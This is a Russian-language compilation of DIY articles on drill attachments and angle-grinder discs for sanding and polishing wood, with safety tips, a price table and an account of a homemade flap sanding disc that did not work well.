<p>Сверла перьевые и инструмент Форстнера относятся к полупрофессиональной категории — их можно приобрести и держать в наборе, но стоит учитывать, что в повседневной практике применять такие специфические приспособления не приходится. Они пригодятся любителям поработать с мебелью, специалистам по столярному плотницкому делу, для сборки дверей.</p>
<p>Набор обычных и победитовых сверл стоит иметь в доме постоянно, причем, чем больше будет вариантов диаметра, тем лучше. В квартире с бетонными стенами без победитового сверла обойтись крайне тяжело.</p>
<p> Насадки для перфораторов и ударных дрелей рассматриваются в двух вариантах — профессиональные для строителей и ремонтников с мощными перфораторами и для домашнего применения, рассчитанные на работу с дрелью расширенной функциональности.</p>
<h3> Угловые адаптеры для сверления в труднодоступных местах</h3>
<p>В этой группе приспособлений чаще всего встречаются редукторы — шестереночные и фрикционные узлы, изменяющие угол вращения за счет использования дополнительного механизма и собственного патрона под сверло. Это своего рода удлинители, которые устанавливаются на дрель и удерживают сверло в своем патроне, давая возможность пробраться в узкие места.</p>
<p><img src="/wp-content/uploads/2019/10/863cc3abe2eeba08d26b6a0c8f51dd24.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="294" class="size-full aligncenter">Тут стоит задуматься о выборе приспособления по возможностям.</p>
<p>Оптимальным вариантом будет насадка с переменным углом, практически универсальная, которая стоит несколько дороже фиксированной, но дает возможность пробраться куда угодно. Для пользования таким редуктором потребуется дрель повышенной мощности и хорошим крутящим моментом, но для человека, который все домашние работы выполняет сам, приспособление может стать хорошим помощником.</p>
<p><img src="/wp-content/uploads/2019/10/38fa8acc2d1a70b599a7c7353e40c429.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="333" class="size-full aligncenter"></p>
<h3> Режущие насадки на электродрель</h3>
<p>В этой категории можно найти как минимум два варианта конструкции и возможностей использования приспособлений для электродрели — классические ножницы для работы с листовыми материалами и так называемые “сверчки”, позволяющие делать ровные разрезы и сверлить широкие отверстия.</p>
<h3> Насадка-ножницы</h3>
<p>Ножницы уверенно работают со сталью до 3 мм толщиной, ими можно кроить листы поликарбоната, алюминиевые профили, пластик, кровельные материалы. Насадку выбирают по усилию, диапазон для выбора широк, причем инструмент может быть приспособлен к профессиональной мощной дрели и к домашней машине.</p>
<p><img src="/wp-content/uploads/2019/10/e57084221dadd094b028ac8330177eeb.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="329" class="size-full aligncenter"></p>
<p>В частном доме или гараже такое приспособление не помешает мастеру-любителю, потому что работа с листовыми материалами всегда актуальна. Мощные ножницы потребуют приобретения и дрели с соответствующими параметрами.</p>
<h3> Насадка-сверчок или высечные ножницы</h3>
<p>Профессиональное приспособление для работы с листовыми и кровельными материалами, способное резать листовую сталь толщиной в 1,5 мм, нержавейку до 1,2 мм, пластик, алюминий и медь до 2 мм. Главное достоинство вырубных ножниц типа “сверчок” — возможность точного раскроя листа и сверления отверстий среднего и большого диаметров.</p>
<p>Инструмент незаменим для мастеров-кровельщиков, которым важна не только точно и аккуратность, но и высокая скорость работы. Для использования сверчка нужны определенные навыки.</p>
<p>Стоит ли покупать или держать в домашней мастерской такое приспособление?</p>
<p>Только при условии, что вы умеете им пользоваться, и сам инструмент — качественный и дорогой. Сверчок низкого качества не даст эффекта хорошей резки, а пользоваться им придется лишь время от времени. Сверчок дает возможность выполнять художественную резку листовых материалов. </p>
<h3> Полировочные и шлифовочные инструменты для электродрели</h3>
<p>Эта категория состоит из двух больших разделов — инструменты для полировки и шлифовки. По форме эти инструменты могут быть разными, поскольку могут применяться для работы по поверхности, обработки отверстий и доводки швов. В зависимости от назначения выбирается и материал инструмента.</p>
<h3> Оснастка для полирования</h3>
<p>Изготавливается из войлока, фетра, шерсти и поролона, наждачной бумаги. Предназначен для приведения поверхностей, отверстий и швов в конечное гладкое состояние, придания эффекта блеска.</p>
<ul>
<li>К профессиональным инструментам следует отнести насадки для обработки отверстий и полировки дисков — самые дорогие, позволяющие доводить до технологически необходимого состояния различные отверстия, в том числе и в деталях корпуса автомобиля. </li>
</ul>
<p>Насадки этого типа выбирают по основному назначению и размерам. Для домашней мастерской вполне достаточно полировочной щетки для обработки поверхностей и швов. Стоит приобрести щетки трех размеров и степеней жесткости, чтобы иметь возможность обрабатывать поверхности из разного материала. Наиболее распространенная насадка для полировки делается из фетра средней жесткости.</p>
<h3> Оснастка для шлифовки</h3>
<p>Эти насадки различаются по конструкции и основному материалу на:</p>
<ul>
<li>абразивные фибровые диски с установкой на опорную тарелку;</li>
</ul>
<ul>
<li>лепестковые головки из наждачной бумаги;</li>
</ul>
<ul>
<li>твердосплавные фрезы для работы по особо прочным материалам с высокой точностью;</li>
</ul>
<ul>
<li>шлифовальные камни для обработки кромок, швов, отверстий;</li>
</ul>
<ul>
<li>абразивно-полимерные щетки для удаления загрязнений с поверхности металла, дерева, камня и других материалов.</li>
</ul>
<p>Можно заметить, что в группе инструментов есть исключительно профессиональные изделия — это фрезы из специальных твердых сплавов (они же шарошки) и штоковые шлифовальные камни. Их применение на бытовом уровне практически бессмысленно.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/0sskfDNO1Eo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В домашней мастерской и гараже стоит иметь набор из лепестковой и нескольких нейлоновых щеток, абразивные круги с несколькими размерами зерна. Очень важная деталь — приобретая такие приспособления нельзя забывать, что они подвержены быстрому износу. Стоимость их как правило невысока.</p>
<h3> Насадки-венчики</h3>
<p>Представлены всегда в широком выборе. Эти инструменты имеют разнообразную форму и размеры, так как предназначены для перемешивания сухих, жидких и вязких смесей. Венчики как правило недороги, но выбирать их следует с учетом предстоящей работы — сломать насадку можно, применив к излишне вязкому раствору.</p>
<ol>
<li>Инструменты с характерными вертикальными деталями подходят для работы с сухими смесями, спиралевидные и сложные насадки рассчитаны на перемешивание растворов различной плотности. </li>
<li>Для масштабных строительных работ лишь дрелью с венчиком будет не обойтись, в таком случае лучше использовать строительный миксер. </li>
</ol>
<h3> Насадки-насосы для электродрели</h3>
<p>Это наиболее специфичная группа приспособлений — такой насадкой можно пользоваться для перекачки жидкостей и растворов, но при условии, что вы располагаете мощной дрелью. Производительность насоса выбирают по ситуации, поэтому говорить о конкретном применении крайне сложно.</p>
<p>Ценовой разброс в этой группе очень широк, потому что насосы выпускаются и российскими, и китайскими, и европейскими производителями.</p>
<p> Покупать ли насос-насадку для дрели в домашнюю мастерскую, сказать сложно.</p>
<p> В частном доме и на даче он может понадобиться в аварийных ситуациях, но нельзя забывать о том, что время непрерывной работы мотора дрели ограничено, и насос придется периодически останавливать.</p>
<blockquote>
<p>В завершение обзора обязательно отметим, что при выборе насадок необходимо учитывать конструкцию, мощность и функциональность дрели, собственные навыки обращения с инструментом и необходимость строго соблюдать меры безопасности!</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="/media/blogs/post/11307/">http://www.MasterGrad.com/blogs/post/11307/</span></p>
<h2>Насадка на болгарку для шлифовки дерева, полировка УШМ</h2>
<p><img src="/wp-content/uploads/2019/10/8c8ced8b86f1bad30760810370313fd3.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="407" class="size-full aligncenter"></p>
<p>Угловая шлифовальная машинка (УШМ)</p>
<p>Широкий выбор электроинструмента на российском рынке предназначен облегчать разные виды ручной работы.</p>
<p> Если в профессиональной сфере покупка специализированного оборудования просто необходима, то в быту не всегда рационально тратить деньги на дорогостоящий инструмент, который после выполнения определенной работы может вообще не пригодиться.</p>
<p> Самым востребованным электроинструментом является угловая шлифовальная машина (УШМ). Область ее применения не ограничивается обработкой металла — шлифовка дерева болгаркой производится с помощью специальных насадок.</p>
<h3>Особенности выбора шлифовального круга для дерева</h3>
<p>Для тех, кто не знает «Можно ли болгаркой обрабатывать древесину?» эта статья будет полезной. Чтобы выполнять шлифование и полировку деревянных изделий или больших поверхностей массива нужно будет приобрести соответствующую насадку — круг.</p>
<p> Для болгарок разных размеров подбираются насадки, рассчитанные на определенную скорость вращения. Специальные диски, предназначенные для обработки дерева необходимо тщательно выбирать.</p>
<div class="stop">
<p> Диск должен соответствовать размерам инструмента, для его закрепления используется специальная гайка.</p>
</div>
<p>При работе с УШМ необходимо строго соблюдать технику безопасности и применять круги только фабричные, которые подходят для конкретной модели электроинструмента.</p>
<p><img src="/wp-content/uploads/2019/10/66363d729ba80d67bc2ac1371a63817e.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="318" class="size-full aligncenter"></p>
<p>Обработка древесины болгаркой</p>
<h3>Диски грубой шлифовки по дереву для УШМ</h3>
<p>Существует несколько разновидностей кругов, которые отличаются между собой формой, материалом изготовления и назначением. Как правило, деревянная заготовка сначала должна проходить грубую обработку поверхности, после чего подвергается чистовой или финальной детализации покрытия абразивными сегментами.</p>
<p>Для таких работ предназначена специальная насадка на болгарку для шлифовки дерева. Самыми востребованными являются:</p>
<ul>
<li>Обдирочные круги. Такую шлифовальную насадку на болгарку лучше всего использовать для удаления слоя старой краски. Подходит и для лакированного покрытия, которое не поддается снятию вручную. Это может быть деревянный покрашенный несколько раз пол или подоконник. Конструкция абразивных дисков состоит из диска и металлической щетины, изготовленной из упругой проволоки. Насадки выпускаются с разным расположением стальной щетины. В зависимости от достижения нужного эффекта ворсины могут размещаться по всему периметру диска параллельно инструменту или перпендикулярно сегменту — как в обычной щетке.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/8b6e6b2a8bb316ebbdf558897aad18ba.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="450" class="size-full aligncenter"></p>
<ul>
<li>Кордщетки — это диск с крупным абразивным покрытием, предназначенный для выполнения грубой шлифовки и снятия неровностей на деревянной поверхности. С помощью данного инструмента заготовка из дерева приобретает окончательную форму. Производительность работ по сравнению с обычным ручным инструментом значительно выше.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/d352a184031a8826efbc2d52d9d27e0a.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="450" class="size-full aligncenter"></p>
<ul>
<li>Торцевые диски. Насадки используются, когда нужно выровнять изделие с торца. Такой обработки требуют косые распилы и края заготовки. Техника выполнения идентичная напильнику, но по эффективности абразив превышает показатели ручного инструмента. При работе с сегментом важно иметь навыки и тогда такой простой инструмент сможет полностью заменить калевочную фрезу в плане обработки кромки.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/nochnik-proektor-zvezdnogo-neba-svoimi-rukami.html" target="_blank" rel="nofollow" class="ue963473384dedff0701656988429ab89"><style> .ue963473384dedff0701656988429ab89 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue963473384dedff0701656988429ab89:active, .ue963473384dedff0701656988429ab89:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue963473384dedff0701656988429ab89 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue963473384dedff0701656988429ab89 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue963473384dedff0701656988429ab89 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue963473384dedff0701656988429ab89:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Ночник - проектор звездного неба - своими руками</span></div></a></div><p><img src="/wp-content/uploads/2019/10/0df03351cc4d3fb973a1acdb3e087111.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="450" class="size-full aligncenter"></p>
<p>С помощью болгарки для полировки дерева можно полностью восстанавливать мебель покрытую лаком и краской. После такой зачистки толщина деревянной основы практически не уменьшается, но зато заново покрытая краской мебель будет смотреться красиво и эффектно.</p>
<p>При выполнении шлифовальных работ болгаркой выбор инструмента не столь значимый по сравнению с наличием хорошо высушенного дерева и отсутствием трещин на поверхности.</p>
<h3>Шлифовальные круги для щадящей обработки и область их применения</h3>
<p>Для выполнения шлифовки дерева болгаркой применяются насадки универсальной конструкции и со специальным щадящим покрытием. Такая механическая обработка предназначена для производства определенных работ:</p>
<ul>
<li>Диск лепестковый применяется для шлифовки массива. Конструкция данного сегмента соответствует своему названию. Его рабочая поверхность оснащена большим количеством трапециевидных лепестков наждачной бумаги, которые накладываются друг на друга внахлест как рыбная чешуя (перекрытие предыдущего ряда в три четверти). При таком расположении лепестков истирание насадки происходит гораздо медленнее.</li>
</ul>
<p>Это самый распространенный вид насадки на болгарку для шлифовки дерева, которым выполняется мягкая обработка поверхности, а сам инструмент является менее травмоопасным. Чтобы достичь нужной степени обработки и высокого качества диск выбирается по зернистости. От размеров абразива зависит, насколько быстро и качественно будут сниматься неровности на деревянной поверхности.</p>
<p><img src="/wp-content/uploads/2019/10/9f252b0eba03e4381981bdf0cbfd6af1.jpeg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="399" class="size-full aligncenter"></p>
<p>Отшлифованное покрытие на разных стадиях обработки может оставаться немного шершавым или будет идеально ровным без малейших изъянов и зацепов.</p>
<p> Достичь финишного результата можно при последовательном переходе от абразивных дисков с крупнозернистой фракцией, к сегментам для более тонкой обработки.</p>
<p> Поэтому понадобятся несколько дисков на болгарку для шлифовки дерева, которые будут поэтапно меняться.</p>
<p>Для пользования лепестковой насадкой необходимы определенные навыки, а значит, тренировка перед выполнением ответственной работы будет просто необходима.</p>
<ul>
<li><strong>Круги для мягкой шлифовки. Универсальная насадка на болгарку для шлифовки дерева появилась на рынке сравнительно недавно и отличается особой конструкцией и высокой функциональностью. Черновую работу предназначены выполнять сменные диски с нужной зернистостью, которые крепятся на липкую основу насадки. В связи с этим, абразивный инструмент получил соответствующее название — липучий диск.</strong></li>
</ul>
<p><img src="/wp-content/uploads/2019/10/bc806fb79137ed89d52554375b2ecfa9.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="296" class="size-full aligncenter"></p>
<p>Главным достоинством круга на болгарку для шлифовки дерева является быстрая смена изношенного сменного диска: вся процедура проходит без снятия основной насадки, которая закреплена гайкой. Для начала нужно приобрести липучую насадку для шлифовки на болгарку, чтобы потом без каких-либо сложностей производить замену стершегося абразивного сегмента.</p>
<h3>Как выбирать шлифовальные насадки для угловой машины</h3>
<p>Круги следует выбирать по основным параметрам:</p>
<ul>
<li>внешнему диаметру (при больших размерах ускоряется процесс обработки и увеличивается срок службы);</li>
<li>посадочному диаметру (установка круга большего размера на меньший возможна с помощью специального переходника);</li>
<li>толщине (чем больше толщина, тем дольше прослужит сегмент);</li>
<li>зернистости (фракция должна соответствовать виду обработки: крупный абразив для грубых работ, а мелкий — для мягкой обработки и создания финишного покрытия);</li>
<li>типу сегмента (подходят специальные насадки для обработки деревянных поверхностей).</li>
</ul>
<p>Справка! Диаметр вала в современных углошлифовальных машинах по дереву составляет 22,2 мм.</p>
<p>Обновление напольного покрытия (паркета), мебели или фасада дома, где присутствуют деревянные конструкции или отдельные элементы, выполняется с помощью болгарки для шлифовки, которая оснащается разными насадками.</p>
<blockquote>
<p> Поэтому не удивительно, что востребованным электроинструментом у профессионалов и в быту является УШМ для полировки дерева. Но чтобы правильно выбрать инструмент для работы, необходимо тщательно изучить деревянную поверхность на наличие грибка, трещин и неровностей.</p>
</blockquote>
<p> В помощь начинающим, желающим знать «Как правильно шлифовать дерево болгаркой» предоставляется видео.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/x0Z--o8YjQo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Под каждую модель УШМ в обязательном порядке должна подбираться шлифовальная насадка, только в этом случае будет гарантировано безопасное выполнение работ и качественная обработка поверхности.</p>
<p> Перед тем, как приступить к работе с болгаркой (шлифовке дерева) нужно следить, чтобы диск был правильно закреплен.</p>
<div class="advice">
<p> Передвигать угловую машину по поверхности нужно плавно и не допускать вибрации инструмента.</p>
</div>
<p>При работе с УШМ для шлифовки дерева недопустимо использование дисков небольшой толщины (большая скорость вращения и нагрузка приводят к разлому круга, что чревато травматизмом).</p>
<h3>Стоимость кругов для работы по дереву</h3>
<p>Цена инструмента для полировки деревянной поверхности не высокая, но зависит от материала, диаметра и толщины. В таблице указана средняя стоимость абразивного инструмента в крупных городах России:</p>
<table>
<tr>
<td>Название городов</td>
<td>Цена насадок для дерева, рублей за единицу</td>
</tr>
<tr>
<td>Диск лепестковый</td>
<td>Абразивные диски для мягкой шлифовки</td>
<td>Обдирочные (зачистные) круги</td>
<td>Торцевыедиски</td>
<td>Кордщетки</td>
</tr>
<tr>
<td>Москва</td>
<td>от 70 до 900</td>
<td>от 35 до 14900</td>
<td>от 86 до 270</td>
<td>от 33 до 430</td>
<td>от 36 до 5400</td>
</tr>
<tr>
<td>Санкт-Петербург</td>
<td>от 95 до 800</td>
<td>от 35 до 14900</td>
<td>от 86 до 270</td>
<td>от 33 до 430</td>
<td>от 36 до 5400</td>
</tr>
<tr>
<td>Челябинск</td>
<td>от 262 до 820</td>
<td>от 35 до 14900</td>
<td>от 86 до 270</td>
<td>от 33 до 430</td>
<td>от 36 до 5400</td>
</tr>
<tr>
<td>Новосибирск</td>
<td>от 100 до 760</td>
<td>от 35 до 9000</td>
<td>от 86 до 270</td>
<td>от 33 до 430</td>
<td>от 36 до 5400</td>
</tr>
<tr>
<td>Калининград</td>
<td>от 57 до 660</td>
<td>от 35 до 9000</td>
<td>от 86 до 270</td>
<td>от 33 до 430</td>
<td>от 36 до 5400</td>
</tr>
</table>
<p>Ручная работа требует применения качественного инструмента, а угловая шлифовальная машина с насадками значительно облегчает труд и ускоряет процесс обработки деревянной поверхности.</p>
<p>Источник: <span class="hidden-link" data-link="/media/obr-drev/derevoobrabatyvayuschie/vidy-nasadok-na-bolgarku-dlya-shlifovki-dereva.html">https://infobrus.ru/obr-drev/derevoobrabatyvayuschie/vidy-nasadok-na-bolgarku-dlya-shlifovki-dereva.html</span></p>
<h2>Самодельный шлифовальный лепестковый диск</h2>
<p>Процедура ошкуривания полукруглого паза при изготовлении плинтуса на циркулярной пиле нудная и трудоемкая, потому что сначала приходится крупной шкуркой убирать следы от пильного диска, потом начисто проходить мелкой. Для небольших объемов еще терпимо. Но если надо ошкурить 30-40 метров, то работа становится тяжелой и долгой. Мастер решил облегчить себе работу и изготовить лепестковый диск.</p>
<h3>Как сделать лепестковый диск самому</h3>
<p><img src="/wp-content/uploads/2019/10/c61e3f3fc13777ea50c08eea649a80ec.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="281" class="size-full aligncenter"><br>
Мастера покупают изобретения в лучшем китайском интернет-магазине.</p>
<p>Прототип нашел в Интернете, на сайте “I Build It”. Сначала сделаем шаблон для лепестков. Отрежем небольшой кусочек от готового плинтуса и перенесем его профиль на отрезок фанеры толщиной 4 мм. Затем вырежем и ошкурим шаблон, с помощью которого будем размечать лист шлифовальной шкурки. Теперь из этой доски сделаем барабан. Но сначала разметим заготовку. Нарисуем окружность диаметром 65 мм и разобьем ее на 24 равные части. Начертим еще одну окружность диаметром 55 мм. Она будет определять глубину пропилов. Теперь кольцевым сверлом выпилим два диска и склеим их. Барабан готов. Его толщина около 0,5 см.</p>
<p><img src="/wp-content/uploads/2019/10/aedf5913ee59a91d0915bc377877f4db.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="281" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/a1f8e9017cffe1a113bf3dc4aeb4675e.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="281" class="size-full aligncenter"><br>
Электроника для самодельщиков в китайском магазине.<br>
 <img src="/wp-content/uploads/2019/10/2a9dd4cba4f38ab84e111002c4e88035.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="281" class="size-full aligncenter"></p>
<p>Пока клей сохнет, займемся лепестками. По шаблону разметим шлифовальную шкурку и вырежем лепестки будущего диска. По разметке сделаем неглубокие радиальные пропилы.  Смазывая плоский край лепестков клеем «жидкие гвозди», вставим в барабан. Клей к тому времени высох.</p>
<p>Соберем шлифовальный диск. Вставим в него винт М6 и зажмем его гайкой.</p>
<p><img src="/wp-content/uploads/2019/10/339244c438a29c0e57f5b2b390f1ac2e.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="281" class="size-full aligncenter"></p>
<h3>Проверяем кустарный диск</h3>
<p>Летит мелкая пыль, шкурит плохо. Бумага слишком мягкая. Она лишь гладит заготовку. Следы от пильного диска остаются, правда слегка сглаженными. Получается, что для грубой шлифовки такой диск не подходит.</p>
<p> Попробуем взять шлифовальную шкурку на тканевой основе. Она более жесткая. Длину лепестков тоже сделаем короче. Профиль шаблона также немного изменил. Сделал уже, поскольку при касании детали лепестки сгибаются.</p>
<p>Недавно стал обладателем ленточной пилы. Так что делать пропилы в барабане стало намного проще. Набивал барабан лепестками так же, как раньше.</p>
<blockquote>
<p>За прошедшее время клей подсох, чтобы добраться до не засохшего клея пришлось разрезать тубус. Проверяем. Эффекты есть. Более заметны, чем при работе предыдущим диском, но недостаточные. Быстрее будет убрать следы от пильного диска вручную.</p>
</blockquote>
<p> Лепестковые шлифовальные диски использовать для финишного ошкуривания. Отрицательный результат тоже результат. Может быть вы подскажете, что не так.</p>
<p>Источник: <span class="hidden-link" data-link="/media/samodelnyiy-shlifovalnyiy-lepestkovyiy-disk/">https://izobreteniya.net/samodelnyiy-shlifovalnyiy-lepestkovyiy-disk/</span></p>
<h2>Насадка на болгарку для шлифовки дерева – виды и применение</h2>
<p> <img src="/wp-content/uploads/2019/10/58867d5f3ddb3bd9e0363ebd084847df.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="325" height="325" class="size-full aligncenter"></p>
<p>Самым востребованным инструментом для шлифовки дерева является болгарка. Этот прибор обладает массой преимуществ по сравнению с другим оборудованием, предназначенным для обработки древесины. Болгарка отличается большой производительностью, обеспечивает высокую скорость и отличное качество шлифовки. С помощью угловой шлифовальной машинки можно совершить весь спектр операций по шлифовке дерева: от черновой обработки, до полировки поверхности. Добиться требуемого эффекта позволяет насадка на болгарку для шлифовки дерева. Насадок существует очень много, и непосвященный в тонкости работы может ошибиться с выбором, что неминуемо отразится на качестве шлифования. Какие существуют насадки для обработки древесины, как их выбрать и правильно использовать, об этом и поговорим.</p>
<h3>На что нужно обращать внимание при выборе насадки на болгарку</h3>
<p>Выбирая шлифовальный диск, необходимо учитывать мощность и размеры болгарки. Для приборов разных размеров подбираются круги, рассчитанные на определенную скорость вращения. Главное правило при выборе насадок на болгарку – круг для шлифовки дерева должен иметь определенную толщину, использование кругов малой толщины не допускается.</p>
<p>Какие параметры являются определяющими при выборе диска:</p>
<ol>
<li>Внешний диаметр. Чем больше размер, тем выше скорость обработки и дольше срок службы.</li>
<li>Посадочный диаметр. Для крепления круга большего размера используется специальный переходник на болгарку, который имеет посадочное отверстие нужного размера.</li>
<li>Толщина диска. Чем она больше, тем дольше прослужит насадка.</li>
<li>Зернистость. Размер фракций выбирается в соответствии с видом обработки.</li>
</ol>
<p>При работе с болгаркой необходимо соблюдать меры предосторожности, неумелое и неправильное обращение с инструментом может привести к травматизму.</p>
<p> Высокая скорость вращения и большая нагрузка на аппарат могут стать причиной разлома диска на куски, которые могут травмировать человека. Перед работой нужно проверить правильное положение круга и прочность его крепления.</p>
<p> Все передвижения болгарки должны производиться плавно и мягко без вибрации.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/0rqycZgdijg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Обработка деревянного дома проходит поэтапно: сначала проводится грубая обработка поверхности, затем чистовая, и на завершающем этапе выполняется финишная шлифовка. Соответственно и насадки, представленные сегодня на рынке, подразделяются на разновидности, которые отличаются назначением, формой и материалом изготовления.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/prostejshij-konditsioner-svoimi-rukami.html" target="_blank" rel="nofollow" class="u36fc20279e00d2646ba054707af5bc7a"><style> .u36fc20279e00d2646ba054707af5bc7a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u36fc20279e00d2646ba054707af5bc7a:active, .u36fc20279e00d2646ba054707af5bc7a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u36fc20279e00d2646ba054707af5bc7a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u36fc20279e00d2646ba054707af5bc7a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u36fc20279e00d2646ba054707af5bc7a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u36fc20279e00d2646ba054707af5bc7a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Простейший кондиционер своими руками</span></div></a></div><h3>Насадки для грубой обработки</h3>
<p><img src="/wp-content/uploads/2019/10/d89552aced76108b6ffd1d3131c97da0.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="400" height="266" class="size-full aligncenter"></p>
<ol>
<li>Обдирочные круги конструктивно состоят из диска с напайками металлической проволоки. Стальная щетина может располагаться параллельно или перпендикулярно инструменту. Круги прекрасно справляются не только с черновой обработкой, но и с обдиранием старой краски или лакового покрытия.</li>
<li>Кордщетки представляют собой диск с металлическими волокнами, горизонтального расположения. Абразивная щетка подходит для грубой шлифовки и выравнивания поверхности.</li>
<li>Торцевые диски применяются для обработки косых распилов и выравнивания торцов бревен.</li>
<li>Металлические щетки состоят из ворсинок, выполненных из жесткой проволоки, которые располагаются перпендикулярно инструменту. Используются для первичной обработки и снятия старого лакокрасочного покрытия.</li>
</ol>
<h3>Насадки для щадящей шлифовки и полировки</h3>
<p><img src="/wp-content/uploads/2019/10/1bfe7a3bffc9bba9fec4c63145f4074b.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="300" height="300" class="size-full aligncenter"></p>
<ol>
<li>Лепестковые насадки на УШМ являются самыми распространенными. Они состоят из множества трапециевидных лепестков из абразивного материала, которые накладываются внахлест друг на друга. Благодаря такой конструкции насадка изнашивается медленно. В зависимости от степени обработки можно выбрать диски с разным размером зерна.</li>
<li>Шлифовальные круги изготавливаются из наждачки, войлока, губки, плотных тканей и обычно продаются в наборе. Диски снабжены липучкой, при помощи которой они закрепляются на тарелочной насадке. Набор для шлифовки дерева состоит из пяти кругов, выполненных из одного материала. Они очень удобны в работе, изношенный диск легко снимается с основной насадки, и на его место ставится другой абразив. Кругами с липучками выполняется тонкая и финишная шлифовка. Мягкими тканевыми и войлочными дисками можно полировать древесину, нанеся на поверхность специальную полировочную пасту на восковой основе.</li>
<li>Чашечные насадки представляют собой нейлоновую щетку, состоящую из множества ворсинок из абразивного нейлона. Применяется для чистовой шлифовки древесины.</li>
</ol>
<h3>Шлифовальные машинки</h3>
<p><img src="/wp-content/uploads/2019/10/65a5a670b85a5d496f1ba7ecc0dde769.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="400" height="238" class="size-full aligncenter"></p>
<ol>
<li>Ленточная машинка для шлифовки бруса. Станок выполняет шлифование при помощи абразивной ленты, которая постоянно вращается на двух роликах. Скорость вращения зависит от мощности прибора. Машинка имеет высокую производительность и прекрасно справляется с большими объемами шлифовки ровной поверхности. Отлично подходит для черновой обработки и снятия старой краски.</li>
<li>Эксцентриковая шлифовальная машина для оцилиндрованного бревна. Машинка может работать как на ровной, так и на изогнутой поверхности. Она снабжена круглой подошвой, на которую липучкой крепится абразив. Применяется для тонкой шлифовки и полировки дерева.</li>
<li>Вибрационная машинка для шлифовки сруба из бруса имеет прямоугольное основание. Машина может работать на ровной поверхности, также ею удобно обрабатывать углы сруба. Отличается высоким качеством шлифования.</li>
</ol>
<h3>Дрель для шлифовки дерева</h3>
<p><img src="/wp-content/uploads/2019/10/97e235f7e00bd77862695088de9d69e5.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="400" height="316" class="size-full aligncenter"></p>
<p>Существует несколько видов насадок на дрель для шлифовки:</p>
<ol>
<li>Плоские, выполненные в виде круга, на который наклеена шлифовальная бумага. Насадки бывают жесткими с липучкой либо гибкими на резиновой основе.</li>
<li>Лепестковые, состоящие из абразивных лепестков, наподобие насадок на болгарку. При работе с ними нужно быть осторожным. При неаккуратном обращении лепестковые насадки могут оставить на древесине поперечные линии, которые будут проступать через лаковое покрытие.</li>
<li>Барабанные насадки имеют форму цилиндра. Наждачная лента крепится к насадке при помощи болта. В основном применяется барабан для шлифовки торцов деревянных заготовок.</li>
</ol>
<h3>Другие приспособления для шлифовки</h3>
<p>Еще один инструмент, используемый для шлифовки древесины – дремель. Это мини прибор универсального назначения.</p>
<p> С его помощью можно с высокой точностью выполнять самые разнообразные работы по дереву: шлифовать, полировать, гравировать, фрезеровать, сверлить.</p>
